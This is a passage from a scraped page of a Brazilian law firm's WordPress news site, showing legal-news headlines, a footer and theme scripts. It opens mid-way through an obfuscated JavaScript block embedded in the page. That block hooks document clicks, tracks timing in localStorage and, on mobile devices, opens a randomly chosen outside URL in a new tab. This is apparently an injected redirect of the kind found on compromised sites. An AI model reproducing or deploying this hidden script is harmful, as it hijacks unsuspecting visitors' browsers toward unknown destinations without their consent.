_0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><span class="cp-load-after-post"></span>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d4774ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d4774ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8c6d1d9" data-id="8c6d1d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50019d6b elementor-share-buttons--skin-framed elementor-share-buttons--shape-rounded elementor-grid-mobile-2 elementor-share-buttons--view-icon-text elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="50019d6b" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										WhatsApp									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-25abbdad elementor-widget elementor-widget-spacer" data-id="25abbdad" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-21c359ae elementor-author-box--layout-image-left elementor-author-box--align-left elementor-author-box--image-valign-middle elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-widget elementor-widget-author-box" data-id="21c359ae" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<a href="https://cordeiro.adv.br/author/" class="elementor-author-box__avatar">
					<img src="https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g" alt="Author picture" loading="lazy">
				</a>
			
			<div class="elementor-author-box__text">
									<a href="https://cordeiro.adv.br/author/">
						<h4 class="elementor-author-box__name">
													</h4>
					</a>
				
									<div class="elementor-author-box__bio">
											</div>
				
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-04f179e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="04f179e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56440e1" data-id="56440e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-438025f elementor-widget elementor-widget-heading" data-id="438025f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">More articles</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5d26f6c elementor-widget elementor-widget-spacer" data-id="5d26f6c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7c9a6cc img-align-top slide-h-position-center image-vertical-align-center arrows-relative-to-box_area icon-box-vertical-align-top preserve-img-ratio-cover bullets-small-dot-stroke elementor-widget elementor-widget-the7-elements-simple-posts-carousel" data-id="7c9a6cc" data-element_type="widget" data-settings="{&quot;widget_columns&quot;:4,&quot;gap_between_posts&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:45,&quot;sizes&quot;:[]},&quot;widget_columns_tablet&quot;:3,&quot;widget_columns_mobile&quot;:1,&quot;gap_between_posts_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;gap_between_posts_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="the7-elements-simple-posts-carousel.default">
				<div class="elementor-widget-container">
					<div class="disable-arrows-hover-bg owl-carousel the7-elementor-widget the7-simple-widget-posts-carousel elementor-owl-carousel-call loading-effect-none classic-layout-list the7-elements-simple-posts-carousel-7c9a6cc" data-scroll-mode="1" data-auto-height="false" data-speed="600" data-autoplay="false" data-autoplay_speed=""><article class="post visible wrapper dt-owl-item-wrap no-img post-13661 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/16/livreto-reune-palestras-sobre-amicus-curiae-na-primeira-edicao-do-programa-stj-na-academia/" rel="bookmark" title="Livreto reúne palestras sobre amicus curiae na primeira edição do programa STJ na Academia" class="post-title">Livreto reúne palestras sobre amicus curiae na primeira edição do programa STJ na Academia</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-16T18:55:05-03:00">16 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13660 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/16/stj-participa-da-inauguracao-de-varas-de-meio-ambiente-na-bahia/" rel="bookmark" title="STJ participa da inauguração de varas de meio ambiente na Bahia" class="post-title">STJ participa da inauguração de varas de meio ambiente na Bahia</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-16T15:54:47-03:00">16 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13659 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/16/afericao-da-responsabilidade-tributaria-do-tomador-de-servicos-e-tema-da-pesquisa-pronta/" rel="bookmark" title="Aferição da responsabilidade tributária do tomador de serviços é tema da Pesquisa Pronta" class="post-title">Aferição da responsabilidade tributária do tomador de serviços é tema da Pesquisa Pronta</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-16T09:55:33-03:00">16 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13658 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/16/edicao-extra-do-informativo-aborda-aplicacao-do-codigo-florestal-e-fiscalizacao-ambiental/" rel="bookmark" title="Edição extra do Informativo aborda aplicação do Código Florestal e fiscalização ambiental" class="post-title">Edição extra do Informativo aborda aplicação do Código Florestal e fiscalização ambiental</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-16T08:54:45-03:00">16 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13657 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/16/mantida-decisao-que-autorizou-gravacao-de-conversas-entre-advogados-e-detentos-em-presidio-de-seguranca-maxima-no-ce/" rel="bookmark" title="Mantida decisão que autorizou gravação de conversas entre advogados e detentos em presídio de segurança máxima no CE" class="post-title">Mantida decisão que autorizou gravação de conversas entre advogados e detentos em presídio de segurança máxima no CE</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-16T08:54:45-03:00">16 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13656 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/16/fiador-fica-liberado-dos-alugueis-se-o-locador-se-recusa-a-receber-as-chaves/" rel="bookmark" title="Fiador fica liberado dos aluguéis se o locador se recusa a receber as chaves" class="post-title">Fiador fica liberado dos aluguéis se o locador se recusa a receber as chaves</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-16T07:54:45-03:00">16 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13655 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/15/pagina-de-repetitivos-inclui-julgados-sobre-criterios-para-adocao-de-medidas-executivas-atipicas/" rel="bookmark" title="Página de Repetitivos inclui julgados sobre critérios para adoção de medidas executivas atípicas" class="post-title">Página de Repetitivos inclui julgados sobre critérios para adoção de medidas executivas atípicas</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-15T09:54:50-03:00">15 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13654 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/15/para-terceira-secao-busca-domiciliar-pode-ocorrer-a-partir-das-5h-mesmo-sem-luz-solar/" rel="bookmark" title="Para Terceira Seção, busca domiciliar pode ocorrer a partir das 5h, mesmo sem luz solar" class="post-title">Para Terceira Seção, busca domiciliar pode ocorrer a partir das 5h, mesmo sem luz solar</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-15T07:55:01-03:00">15 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13653 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/15/sindicato-de-medicos-que-alegou-precarizacao-das-condicoes-de-trabalho-nao-consegue-suspender-edital/" rel="bookmark" title="Sindicato de médicos que alegou precarização das condições de trabalho não consegue suspender edital" class="post-title">Sindicato de médicos que alegou precarização das condições de trabalho não consegue suspender edital</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-15T07:55:01-03:00">15 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13652 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/14/negada-prisao-domiciliar-para-mae-de-menor-investigada-em-operacao-contra-o-trafico-no-rs/" rel="bookmark" title="Negada prisão domiciliar para mãe de menor investigada em operação contra o tráfico no RS" class="post-title">Negada prisão domiciliar para mãe de menor investigada em operação contra o tráfico no RS</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-14T08:54:58-03:00">14 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13651 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/14/pagina-de-repetitivos-inclui-dispensa-de-honorarios-em-desistencia-de-embargos-para-adesao-ao-refis/" rel="bookmark" title="Página de Repetitivos inclui dispensa de honorários em desistência de embargos para adesão ao Refis" class="post-title">Página de Repetitivos inclui dispensa de honorários em desistência de embargos para adesão ao Refis</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-14T08:54:58-03:00">14 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13650 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/14/falta-de-interrogatorio-do-reu-que-pediu-sua-realizacao-na-acao-penal-configura-nulidade-absoluta/" rel="bookmark" title="Falta de interrogatório do réu que pediu sua realização na ação penal configura nulidade absoluta" class="post-title">Falta de interrogatório do réu que pediu sua realização na ação penal configura nulidade absoluta</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-14T07:54:46-03:00">14 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article></div><div class="owl-nav disabled"><div class="owl-prev" role="button"><i class=" icomoon-the7-font-the7-arrow-29-3"></i></div><div class="owl-next" role="button"><i class=" icomoon-the7-font-the7-arrow-29-2"></i></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div><!-- #content -->

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg elementor-footer">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
								<div data-elementor-type="footer" data-elementor-id="752" class="elementor elementor-752 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-68523834 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="68523834" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7df1c0f0" data-id="7df1c0f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9d317da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d317da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-adae421" data-id="adae421" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98dc773 elementor-widget elementor-widget-image" data-id="98dc773" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1440" height="448" src="https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022.png" class="attachment-full size-full wp-image-8348" alt="" srcset="https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022.png 1440w, https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022-300x93.png 300w, https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022-1024x319.png 1024w, https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022-768x239.png 768w, https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022-1000x311.png 1000w" sizes="(max-width: 1440px) 100vw, 1440px" />															</div>
				</div>
				<div class="elementor-element elementor-element-30820be elementor-widget elementor-widget-spacer" data-id="30820be" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e78efb9 elementor-widget elementor-widget-text-editor" data-id="e78efb9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Escritório: Rua Souza Naves, nº 3983, 11 andar &#8211; Centro &#8211; Cascavel/PR</p><p>Tel: (45)3223-5940</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ec16741 elementor-widget elementor-widget-spacer" data-id="ec16741" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-691996b" data-id="691996b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6d1aa4 elementor-widget elementor-widget-spacer" data-id="e6d1aa4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-35bcade" data-id="35bcade" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17ec66f elementor-widget elementor-widget-spacer" data-id="17ec66f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8571e42 elementor-widget elementor-widget-spacer" data-id="8571e42" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bc3caa9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc3caa9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d1600a3" data-id="d1600a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3514acd elementor-widget__width-auto elementor-widget-tablet__width-inherit elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="3514acd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">© 2022 - Cordeiro Advogados - Cascavel/ PR </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7-child/dt-the7-child/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style>body div .wpcf7-form .fit-the-fullspace{position:absolute;margin-left:-999em;}</style><script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/compatibility/elementor/frontend-common.min.js?ver=12.2.0" id="the7-elementor-frontend-common-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/main.min.js?ver=12.2.0" id="dt-main-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://cordeiro.adv.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2023-10-27 10:58:15+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/cordeiro.adv.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://cordeiro.adv.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.19" defer async id="revmin-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/compatibility/elementor/the7-horizontal-menu.min.js?ver=12.2.0" id="the7_horizontal-menu-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/lib/jquery-sticky/jquery-sticky.min.js?ver=12.2.0" id="the7-e-sticky-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/compatibility/elementor/sticky-effects.min.js?ver=12.2.0" id="the7-e-sticky-effect-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/compatibility/elementor/the7-simple-posts-carousel.min.js?ver=12.2.0" id="the7-elements-simple-posts-carousel-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/legacy.min.js?ver=12.2.0" id="dt-legacy-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.2.0" id="jquery-mousewheel-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.2.0" id="the7-custom-scrollbar-js"></script>
